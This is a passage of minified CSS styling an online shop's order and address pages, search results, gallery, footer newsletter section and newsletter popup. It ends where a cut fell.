.address-items .address-content{padding:23px 25px;border:1px solid #e7e9f3}body .order-layout .order-content .order-address .address-items .address-content .address-item{font-size:14px;margin-bottom:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .order-layout .order-content .order-address .address-items .address-content .address-item .title{color:#282828;width:140px;max-width:140px;padding-right:10px;display:inline-block;*display: inline;zoom:1;white-space:nowrap}body .order-layout .order-content .order-address .address-items .address-content .address-item.name .content{font-weight:700}body .order-layout .order-content .order-address .address-items .address-content .address-item address{display:inline-block;*display: inline;zoom:1;margin-bottom:0}body .order-layout .order-content .order-address .address-items .address-content .address-item:last-child{margin-bottom:0}@media only screen and (max-width: 425px){body .order-layout .order-content .order-address .address-items .address-content .address-item *{font-size:14px}}body .order-layout .order-content .order-info{padding-left:15px;padding-right:15px}body .order-layout .order-content .order-info .order-info-inner{width:100%}body .order-layout .order-content .order-info table thead tr{background-color:#d6312e;padding:10px 0}body .order-layout .order-content .order-info table thead tr th{font-size:14px;font-weight:800;text-transform:uppercase;color:#fff;padding:10px 30px;white-space:nowrap}@media only screen and (max-width: 425px){body .order-layout .order-content .order-info table thead tr th{font-size:14px}}body .order-layout .order-content .order-info table tbody{font-size:14px;border:1px solid #e7e9f3}body .order-layout .order-content .order-info table tbody *{color:#282828}body .order-layout .order-content .order-info table tbody tr{border-bottom:1px solid #e7e9f3}body .order-layout .order-content .order-info table tbody tr td{padding:23px 30px}body .order-layout .order-content .order-info table tbody tr td.td-note{white-space:nowrap}body .order-layout .order-content .order-info table tbody tr:last-child{border-bottom-width:0}body .order-layout .order-content .order-info table tfoot{font-size:14px;color:#282828}body .order-layout .order-content .order-info table tfoot td{border:1px solid #e7e9f3;padding:10px 30px}body .order-layout .order-content .order-info table tbody tr{border-bottom:0}body .order-layout .order-content .order-info table tbody tr:first-child td{padding-top:30px}body .order-layout .order-content .order-info table tbody tr:last-child td{padding-bottom:30px}body .order-layout .order-content .order-info table tbody tr td{padding:5px 30px}@media only screen and (max-width: 767px){body .order-layout .order-content .order-address .address-items{width:100%;padding-left:0;padding-right:0}body .order-layout .order-content .order-address .address-items .address-content{padding:15px 10px}body .order-layout .order-content .order-address .address-items .address-content .address-item .title{width:110px;max-width:110px}body .order-layout .order-content .order-info{padding-left:0;padding-right:0}body .order-layout .order-content .order-info .order-info-inner{overflow-x:auto;padding-bottom:20px}body .order-layout .order-content .order-info .order-info-inner .td-product{min-width:200px}body .order-layout .order-content .order-id{padding-left:0;padding-right:0}}@media only screen and (max-width: 425px){body .order-layout{padding-top:35px;padding-bottom:35px}body .order-layout *{font-size:14px}}body .address-layout{padding-top:90px;padding-bottom:90px}body .address-layout .group_form .form-item{margin-bottom:20px}body .address-layout .group_form .form-item label{font-size:14px;color:#8b8b99;margin-bottom:10px;display:block}body .address-layout .group_form .form-item input:not(._btn),body .address-layout .group_form .form-item select:not(._btn),body .address-layout .group_form .form-item textarea:not(._btn){border-radius:0;width:100%;padding-left:15px;padding-right:15px;color:#1a1a1a;font-size:14px}body .address-layout .group_form .form-item select,body .address-layout .group_form .form-item input:not(._btn){height:40px;line-height:40px;border-width:1px;border-style:solid;border-color:#e7e9f3;padding-top:0;padding-bottom:0}body .address-layout .group_form .form-item textarea{min-height:132px;padding-top:10px;padding-bottom:10px}body .address-layout .group_form .form-item.form-password{position:relative}body .address-layout .group_form .form-item.form-password input{padding-right:30px}body .address-layout .group_form .form-item.form-password .cs-icon{position:absolute;top:50%;right:15px;font-size:12px!important;margin-top:-6px;font-weight:700}body .address-layout .group_form .form-item.form-password .cs-icon:hover{cursor:pointer}body .address-layout .group_form .form-item input[type=checkbox]{line-height:1em;height:auto;width:auto;margin:0 5px 0 0;padding:5px;-moz-appearance:checkbox;-webkit-appearance:checkbox;appearance:checkbox}body .address-layout .group_form ._btn{font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px;float:right;margin-top:3px}body .address-layout .group_form ::-webkit-input-placeholder{color:#1a1a1a;font-size:14px}body .address-layout .group_form ::-moz-placeholder{color:#1a1a1a;font-size:14px}body .address-layout .group_form :-ms-input-placeholder{color:#1a1a1a;font-size:14px}body .address-layout .group_form ::-ms-input-placeholder{color:#1a1a1a;font-size:14px}body .address-layout .address-inner{width:100%;max-width:800px;margin:0 auto}body .address-layout .address-content ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;color:#fff;border-color:#d6312e;background-color:#d6312e}body .address-layout .address-content ._btn *{color:currentcolor}body .address-layout .address-content ._btn:hover,body .address-layout .address-content ._btn:focus{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .address-layout .address-content ._btn:hover *,body .address-layout .address-content ._btn:focus *{color:currentcolor}body .address-layout .address-content .address-tables .address-items{margin-bottom:30px}body .address-layout .address-content .address-tables .address-items form .customer-address-table{margin-left:-13px;margin-right:-13px}body .address-layout .address-content .address-tables .address-items form #add_address_title{display:none}body .address-layout .address-content .address-tables .address-items form .group_form{padding:50px;border:1px solid #e7e9f3;margin-top:30px}body .address-layout .address-content .address-tables .address-items form .group_form .form-item{width:50%;padding:0 13px;float:left}body .address-layout .address-content .address-tables .address-items form .group_form .form-item label{text-align:left}body .address-layout .address-content .address-tables .address-items form .group_form .form-item .form-item-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}body .address-layout .address-content .address-tables .address-items form .group_form .form-item:last-child{width:100%;float:none;text-align:left}body .address-layout .address-content .address-tables .address-items form .group_form .form-item:last-child *{text-align:left}body .address-layout .address-content .address-tables .address-items form .action_bottom{*zoom: 1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .address-layout .address-content .address-tables .address-items form .action_bottom:after{content:"";display:table;clear:both}body .address-layout .address-content .address-tables .address-items form .action_bottom ._btn{margin:0 5px 0 0}body .address-layout .address-content .address-tables .address-items form .action_bottom>span{padding:0 5px}body .address-layout .address-content .address-tables .address-items .errors ul{margin:0}body .address-layout .address-content .address-tables .address-items .errors ul li{list-style:none}@media only screen and (max-width: 767px){body .address-layout .address-content .address-tables .address-items form .group_form{padding:20px 10px}body .address-layout .address-content .address-tables .address-items form .group_form .form-item{width:100%}}body .address-layout .address-content .address-tables .address-items .tables-title{font-size:14px;font-weight:800;text-transform:uppercase;background-color:#d6312e;padding:10.5px 30px;color:#fff;margin-bottom:0}@media only screen and (max-width: 425px){body .address-layout .address-content .address-tables .address-items .tables-title{font-size:14px}}body .address-layout .address-content .address-tables .address-items .tables-content{border:1px solid #e7e9f3;padding:25px;font-size:14px;color:#282828;position:relative}body .address-layout .address-content .address-tables .address-items .tables-content .action-link{width:20px;position:absolute;right:40px;top:20px;text-align:right}body .address-layout .address-content .address-tables .address-items .tables-content .action-link>a{display:block;margin-bottom:15px}body .address-layout .address-content .address-tables .address-items .tables-content .action-link>a:hover>span,body .address-layout .address-content .address-tables .address-items .tables-content .action-link>a:focus>span{color:#d6312e}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item{margin-bottom:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item .title{color:#282828;width:150px;max-width:150px;padding-right:10px;display:inline-block;*display: inline;zoom:1;white-space:nowrap}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item.name .content{font-weight:700}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item address{display:inline-block;*display: inline;zoom:1;margin-bottom:0}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item:last-child{margin-bottom:0}@media only screen and (max-width: 425px){body .address-layout .address-content .address-tables .address-items .tables-content .tables-item *{font-size:14px}}body .address-layout .address-content .address-new form .customer-address-table{margin-left:-13px;margin-right:-13px}body .address-layout .address-content .address-new form #add_address_title{display:none}body .address-layout .address-content .address-new form .group_form{padding:50px;border:1px solid #e7e9f3;margin-top:30px}body .address-layout .address-content .address-new form .group_form .form-item{width:50%;padding:0 13px;float:left}body .address-layout .address-content .address-new form .group_form .form-item label{text-align:left}body .address-layout .address-content .address-new form .group_form .form-item .form-item-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}body .address-layout .address-content .address-new form .group_form .form-item:last-child{width:100%;float:none;text-align:left}body .address-layout .address-content .address-new form .group_form .form-item:last-child *{text-align:left}body .address-layout .address-content .address-new form .action_bottom{*zoom: 1;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .address-layout .address-content .address-new form .action_bottom:after{content:"";display:table;clear:both}body .address-layout .address-content .address-new form .action_bottom ._btn{margin:0 5px 0 0}body .address-layout .address-content .address-new form .action_bottom>span{padding:0 5px}body .address-layout .address-content .address-new .errors ul{margin:0}body .address-layout .address-content .address-new .errors ul li{list-style:none}@media only screen and (max-width: 767px){body .address-layout .address-content .address-new form .group_form{padding:20px 10px}body .address-layout .address-content .address-new form .group_form .form-item{width:100%}}@media only screen and (max-width: 767px){body .address-layout .address-content .address-tables .address-items .tables-content{padding:15px 10px}body .address-layout .address-content .address-tables .address-items .tables-content .action-link{right:10px;top:10px}body .address-layout .address-content .address-tables .address-items .tables-content .action-link>a{margin-bottom:5px}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item .title{width:110px;max-width:110px}body .address-layout .address-content .address-tables .address-items .tables-title{padding-left:10px;padding-right:10px}}@media only screen and (max-width: 425px){body .address-layout{padding-top:35px;padding-bottom:35px}body .address-layout .address-content *{font-size:14px}body .address-layout .address-content .address-tables .address-items .tables-content .tables-item .title{width:90px;max-width:90px}}body .main-content>.search-content{margin-top:45px;margin-bottom:45px}body .main-content>.search-content .search-field form.search{position:relative;height:50px;padding-right:60px;border-radius:3px;border:1px solid #e7e9f3;background-color:#fff}body .main-content>.search-content .search-field form.search .search_box{padding:0 20px;width:100%;height:100%;color:#8b8b99;border-width:0;line-height:48px;background-color:transparent;font-size:14px}body .main-content>.search-content .search-field form.search .search-submit{position:absolute;top:1px;right:1px;bottom:1px;padding:0;margin-top:-1px;margin-bottom:-1px;width:50px;background-color:#fff;border-color:#fff;border-radius:0 3px 3px 0;border-width:0}body .main-content>.search-content .search-field form.search .search-submit:focus{outline:none}body .main-content>.search-content .search-field form.search .search-submit *{font-size:15px;color:#fff;line-height:48px;font-weight:700}body .main-content>.search-content .search-field form.search .search-submit .cs-icon.icon-search:before{color:#fff}body .main-content>.search-content .search-field form.search .search-clear{font-size:14px;position:absolute;top:50%;right:75px;margin-top:-7px;color:#8b8b99;font-weight:700}body .main-content>.search-content .search-field ::-webkit-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}body .main-content>.search-content .search-field ::-moz-placeholder{color:#8b8b99;font-size:14px;font-weight:500}body .main-content>.search-content .search-field :-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}body .main-content>.search-content .search-field ::-ms-input-placeholder{color:#8b8b99;font-size:14px;font-weight:500}body .main-content>.search-content .search-field form.search{background-color:transparent}body .main-content>.search-content .search-content-inner{margin-left:-15px;margin-right:-15px}body .main-content>.search-content .expanded-message{padding-left:125px;padding-right:125px;margin-bottom:65px;text-align:center;width:100%}body .main-content>.search-content .expanded-message .subtext{margin-top:35px;margin-bottom:10px;display:block;text-transform:uppercase}body .main-content>.search-content .expanded-message h2{font-size:14px;color:#d6312e;text-transform:uppercase;font-weight:700}body .main-content>.search-content .expanded-message .search-results{display:none!important}body .main-content>.search-content .product-item-group .product-item-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .main-content>.search-content .search-bottom-toolbar{padding-top:45px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;color:#282828}body .main-content>.search-content .search-bottom-toolbar .pagination_group{margin:0}body .main-content>.search-content .search-bottom-toolbar .pagination_group .pagination{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}body .main-content>.search-content .search-bottom-toolbar .search-counter{text-align:right;font-size:14px}body .main-content>.search-content .article{width:50%;padding-left:15px;padding-right:15px}@media only screen and (max-width: 1199px){body .main-content>.search-content .product-item-group{margin-left:-10px;margin-right:-10px}body .main-content>.search-content .product-item-group .product-item-wrapper{padding:10px}body .main-content>.search-content .search-content-inner{margin-left:0;margin-right:0}body .main-content>.search-content .search-bottom-toolbar>div{padding:0}}@media only screen and (max-width: 767px){body .main-content>.search-content .product-item-wrapper{width:33.33333%;padding-left:10px;padding-right:10px}body .main-content>.search-content .product-item-wrapper .product{margin-bottom:0}body .main-content>.search-content .article{width:100%;margin-bottom:30px}body .main-content>.search-content .article:last-child{margin-bottom:0}}@media only screen and (max-width: 540px){body .main-content>.search-content .product-item-wrapper{width:50%}body .main-content>.search-content .expanded-message{padding-left:0;padding-right:0}body .main-content>.search-content .search-bottom-toolbar>div{width:100%;margin-bottom:10px}body .main-content>.search-content .search-bottom-toolbar .pagination_group .pagination{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body .main-content>.search-content .search-bottom-toolbar .search-counter{text-align:center}}@media only screen and (max-width: 425px){body .main-content>.search-content{margin-top:20px}body .main-content>.search-content .search-field form.search .search_box{font-size:12px}body .main-content>.search-content .expanded-message{margin-bottom:10px}body .main-content>.search-content .expanded-message .subtext{margin-top:20px;margin-bottom:0}body .main-content>.search-content .expanded-message .results,body .main-content>.search-content .expanded-message .subtext{font-size:12px}body .main-content>.search-content .search-bottom-toolbar .search-counter{font-size:12px}}@media only screen and (max-width: 319px){body .main-content>.search-content .product-item-wrapper{width:100%}}body .gallery-content .gallery-title-layout{margin-bottom:30px}body .gallery-content .gallery-title-layout .gallery-title-inner{padding-left:100px}body .gallery-content .gallery-title-layout .sub-title,body .gallery-content .gallery-title-layout .title{font-size:36px;color:#282828}body .gallery-content .gallery-title-layout .title{font-weight:600;margin-bottom:0}body .gallery-content .gallery-title-layout .sub-title{text-align:left;font-family:Playfair Display,serif;font-style:italic}@media only screen and (max-width: 767px){body .gallery-content .gallery-title-layout .gallery-title-inner{padding-left:0;text-align:center}body .gallery-content .gallery-title-layout .sub-title{text-align:center}}body .gallery-content .gallery-item-layout .container{margin:0 auto;position:relative}@media only screen and (min-width: 1920px){body .gallery-content .gallery-item-layout .container{width:1770px}}@media only screen and (min-width: 1600px) and (max-width: 1919px){body .gallery-content .gallery-item-layout .container{width:1540px}}@media only screen and (min-width: 1200px) and (max-width: 1599px){body .gallery-content .gallery-item-layout .container{width:1170px}}@media only screen and (min-width: 992px) and (max-width: 1199px){body .gallery-content .gallery-item-layout .container{width:970px}}@media only screen and (min-width: 768px) and (max-width: 991px){body .gallery-content .gallery-item-layout .container{width:750px}}body .gallery-content .gallery-item-layout .gallery-item-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .gallery-content .gallery-item-layout .gallery-item-content .item-img{padding-bottom:100%;width:100%;display:block;position:relative;background-repeat:no-repeat;background-size:cover;overflow:hidden}body .gallery-content .gallery-item-layout .gallery-item-content .item-img:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000000b3;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption{position:absolute;bottom:0;left:0;right:0;padding:35px 50px;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption .p1{font-size:24px;color:#fff;text-transform:uppercase;font-weight:600;margin-bottom:5px}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption .p2{color:#d6312e;font-size:14px;font-style:italic;font-weight:500;margin-bottom:0!important}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption .item-caption{padding-right:42px}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption .item-action{position:absolute;top:50%;right:50px;width:42px;height:42px;text-align:center;line-height:42px;border-radius:5px;background-color:#fff;color:#282828;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption .item-action:hover{color:#d6312e}body .gallery-content .gallery-item-layout .gallery-item-content .item-img:hover:before{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .gallery-content .gallery-item-layout .gallery-item-content .item-img:hover .item-group-caption{-ms-transform:none;-webkit-transform:none;transform:none}body .gallery-content .gallery-item-layout .gallery-item-content>div{width:50%}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top>div{width:50%}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-bottom .item-img{padding-bottom:50%}body .gallery-content .gallery-item-layout .gallery-item-content.position-right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width: 1199px){body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption{padding:20px 30px}body .gallery-content .gallery-item-layout .gallery-item-content .item-img .item-group-caption .item-action{right:30px}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top .item-img .item-group-caption{padding:25px 15px}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top .item-img .item-group-caption .p1{font-size:14px}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top .item-img .item-group-caption .p2{font-size:10px}body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top .item-img .item-group-caption .item-action{right:15px;width:20px;height:20px;line-height:20px}}@media only screen and (max-width: 767px){body .gallery-content .gallery-item-layout .gallery-item-content>div{width:100%}}@media only screen and (max-width: 425px){body .gallery-content .gallery-item-layout .gallery-item-content>div.banner-group .banner-group-top>div{width:100%}}footer{color:#8b8b99;background-color:#fff;font-size:14px;margin-top:45px}footer ul{margin:0}footer ul li{list-style:none}footer a{color:#8b8b99}footer a:hover,footer a:focus{color:#d6312e}footer .footer-newsletter-layout{padding-bottom:5px;background-repeat:no-repeat;background-position:center top;position:relative}footer .footer-newsletter-layout:before,footer .footer-newsletter-layout:after{width:20%;height:100%;background-repeat:no-repeat;background-size:auto;position:absolute;top:0}footer .footer-newsletter-layout:before{left:0;right:auto;background-position:left top}footer .footer-newsletter-layout:after{left:auto;right:0;background-position:right top}footer .footer-newsletter-layout .footer-newsletter-layout-group{padding-top:60px;padding-bottom:60px;background-color:#e8dac799;border-top:1px solid #e8dac7}footer .footer-newsletter-layout .footer-newsletter-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;position:relative;z-index:1}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title{width:40%}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title .title{font-size:24px;color:#d6312e;font-style:italic;font-family:satisfy;letter-spacing:.2em;margin-bottom:5px}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title .caption{font-size:36px;color:#27272f;font-weight:600;line-height:1em;margin-bottom:0}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form{width:60%}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form input.form-control,footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send{border-radius:5px}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form input.form-control{width:calc(100% - 170px);height:50px;padding:0 20px;line-height:48px;border-width:0!important;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form input.form-control:focus{outline:none!important;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send{font-size:14px;padding:0 16px;font-weight:500;color:#fff;border-color:#d6312e;background-color:#d6312e;border-width:1px;height:50px;line-height:48px;width:160px;text-transform:uppercase;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send *{color:currentcolor}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send:hover *{color:currentcolor}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send:focus{outline:none;@includ box-shadow(none);}@media only screen and (max-width: 1199px){footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title .caption{font-size:30px}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form input.form-control{width:calc(100% - 130px)}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send{width:120px}}@media only screen and (max-width: 991px){footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form,footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title{width:100%}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title{margin-bottom:30px;text-align:center}}@media only screen and (max-width: 767px){footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form,footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title{width:100%}footer .footer-newsletter-layout .footer-newsletter-content .newsletter-title{text-align:center}}@media only screen and (max-width: 425px){footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form .btn_newsletter_send,footer .footer-newsletter-layout .footer-newsletter-content .newsletter-form form input.form-control{width:100%;margin-bottom:5px;margin-top:5px}}footer .footer-info-layout{padding-top:45px;padding-bottom:90px}footer .footer-info-layout .footer-info-group{margin-left:-15px;margin-right:-15px}footer .footer-info-layout .footer-info-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}footer .footer-info-layout .footer-info-inner>div{padding:0 15px}footer .footer-info-layout .footer-info-inner .about-layout,footer .footer-info-layout .footer-info-inner .contact-layout{width:33.33333%}footer .footer-info-layout .footer-info-inner .linklist-layout,footer .footer-info-layout .footer-info-inner .follow-layout{width:16.66667%}footer .footer-info-layout .footer-info-inner .footer-title{color:#27272f;font-size:16px;text-transform:capitalize;font-weight:600;position:relative;padding-bottom:12px;margin-bottom:28px}footer .footer-info-layout .footer-info-inner .footer-title:before,footer .footer-info-layout .footer-info-inner .footer-title:after{position:absolute;content:"";left:0;top:100%;height:2px;background-color:#d6312e}footer .footer-info-layout .footer-info-inner .footer-title:before{width:31px}footer .footer-info-layout .footer-info-inner .footer-title:after{width:2px;margin-left:33px}footer .footer-info-layout .footer-info-inner .contact-layout .contact-content p.info{margin-bottom:28px;line-height:1.8em}footer .footer-info-layout .footer-info-inner .contact-layout .contact-content>ul>li{padding-left:35px;position:relative;line-height:24px;margin-bottom:10px}footer .footer-info-layout .footer-info-inner .contact-layout .contact-content>ul>li:before{position:absolute;display:inline-block;*display: inline;zoom:1;font-smooth:always;-ms-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font: 14px/1 FontAwesome;text-rendering:auto;width:24px;height:24px;line-height:24px;text-align:center;border-radius:50%;left:0;top:0%;color:#d6312e;background-color:#d6312e1a}footer .footer-info-layout .footer-info-inner .contact-layout .contact-content>ul>li.add:before{content:"\f041"}footer .footer-info-layout .footer-info-inner .contact-layout .contact-content>ul>li.call:before{content:"\f095"}footer .footer-info-layout .footer-info-inner .contact-layout .contact-content>ul>li.email:before{content:"\f1d9"}footer .footer-info-layout .footer-info-inner .about-layout{text-align:center;background-repeat:no-repeat;background-size:auto;background-position:center bottom;padding-bottom:25px}footer .footer-info-layout .footer-info-inner .about-layout .group{padding:6px;max-width:100%;background:-ms-linear-gradient(right,#e8dac7 0%,#fae9eb 100%);background:linear-gradient(to right,#e8dac7,#fae9eb)}footer .footer-info-layout .footer-info-inner .about-layout .group-inner{background-color:#fff;height:100%;padding:40px 40px 60px}footer .footer-info-layout .footer-info-inner .about-layout .about-logo{margin-bottom:20px}footer .footer-info-layout .footer-info-inner .about-layout .about-content{line-height:1.8em}footer .footer-info-layout .icon-social>span{font-family:Poppins}footer .footer-info-layout .icon-social .fa{color:#d6312e;margin-right:3px}footer .footer-info-layout .follow-layout .follow-content li{margin-bottom:4px}footer .footer-info-layout .linklist-layout .linklist-content li{margin-bottom:4px}@media only screen and (max-width: 991px){footer .footer-info-layout .footer-info-inner .about-layout,footer .footer-info-layout .footer-info-inner .contact-layout{width:50%}footer .footer-info-layout .footer-info-inner .linklist-layout,footer .footer-info-layout .footer-info-inner .follow-layout{width:25%}footer .footer-info-layout .footer-info-inner>div{padding-bottom:15px;padding-top:15px}}@media only screen and (max-width: 767px){footer .footer-info-layout{padding-top:0!important}}@media only screen and (max-width: 540px){footer .footer-info-layout .footer-info-inner .about-layout,footer .footer-info-layout .footer-info-inner .contact-layout{width:100%}footer .footer-info-layout .footer-info-inner .about-layout{width:372px;margin:0 auto;max-width:100%}footer .footer-info-layout .footer-info-inner .linklist-layout,footer .footer-info-layout .footer-info-inner .follow-layout{width:50%}}footer .footer-copyright-layout{background-color:#f7eee2;text-align:center;padding:20px 0}footer .footer-copyright-layout .shopname a{text-transform:uppercase;color:#27272f;font-weight:600}body #newsletter-popup{background-color:#0000004d;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body #newsletter-popup .nl-popup-close{width:30px;height:30px;cursor:pointer;position:absolute;top:20px;right:20px;background-color:#ffffffe6;border-radius:0;text-align:center;z-index:9}body #newsletter-popup .nl-popup-close .cs-icon{font-size:0}body #newsletter-popup .nl-popup-close .cs-icon:before{font-size:20px;color:#8b8b99;height:30px;line-height:30px;opacity:.6;filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body #newsletter-popup .popup-image{text-align:center;position:relative;padding:40px;width:100%;*zoom: 1;background-position:center center}body #newsletter-popup .popup-image:after{content:"";display:table;clear:both}body #newsletter-popup .popup-image:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-color:#8b8b9980}body #newsletter-popup .popup-image h4{position:relative;color:#fff;text-align:center;margin:0 auto;text-transform:uppercase;font-weight:800;letter-spacing:10px;white-space:nowrap}@media only screen and (max-width: 540px){body #newsletter-popup .popup-image h4{letter-spacing:5px}}body #newsletter-popup .nl-wraper-popup{position:relative;width:840px;max-width:90%;padding:100px 0 115px;margin:0 